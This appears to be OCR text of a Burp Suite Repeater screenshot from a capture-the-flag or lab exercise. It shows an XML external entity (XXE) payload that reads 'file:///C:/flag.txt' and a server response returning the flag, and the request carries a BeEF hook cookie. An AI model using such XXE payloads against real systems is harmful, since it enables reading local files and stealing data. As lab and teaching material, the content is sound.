 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: BEEFHOOK=
x0TzPdD9RKo2EM3mRSW9QGb6gHzHadKfFGQfgwtJWzwgvIhfztSBkRbQLSJwSRxg054dTXyEn
NVWMiMw
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 170
13
14 <?xml version="1.0"?>
15 <!DOCTYPE note [
16 <!ELEMENT note (message)>
17 <!ENTITY test SYSTEM "file:///C:/flag.txt">
18 ]>
19 <note>
20 <message>&test;</message>
21 </note>
22
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 22:44:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcg
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding,User-Agent
6 Content-Length: 35
7 Connection: close
8 Content-Type: text/html
9
10 key: messagevalue: flag{abcdef}<br>